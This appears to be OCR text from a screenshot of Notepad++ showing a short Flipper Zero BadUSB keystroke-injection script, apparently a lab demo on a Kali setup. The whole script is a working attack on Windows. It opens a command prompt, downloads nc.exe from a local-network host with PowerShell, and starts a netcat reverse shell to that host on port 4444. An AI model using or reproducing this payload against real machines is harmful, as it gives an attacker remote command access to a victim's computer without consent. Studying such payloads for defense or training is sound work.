 G:\OneDrive\flipperzero\demo_windows2.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
demo_windows.txt demo_windows2.txt demo_windows3.txt new 1
1 GUI R
2 DELAY 500
3 STRING cmd
4 ENTER
5 DELAY 500
6 STRING cd C:\Temp
7 ENTER
8 DELAY 500
9 STRING powershell -Command "(New-Object
System.Net.WebClient).DownloadFile('http://192.168.0.105/nc.exe', 'C:\Temp\nc.exe')"
10 ENTER
11 DELAY 2000
12 STRING nc.exe 192.168.0.105 4444 -e cmd.exe
13 ENTER
14
Normal text file length : 269 lines : 14 Ln : 14 Col : 1 Pos : 270 Unix (LF) UTF-8 INS
G:\OneDrive\flipper 64 kali-linux-2024.3-vir CC4 ENG 10:49:32 AM
02-Nov-24